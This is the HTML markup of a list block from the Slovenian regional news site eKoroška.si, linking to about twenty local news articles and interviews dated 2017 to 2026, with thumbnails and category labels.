            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/10/sveca-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/10/sveca-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/10/sveca-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe">Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T14:02:56+00:00" >31. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
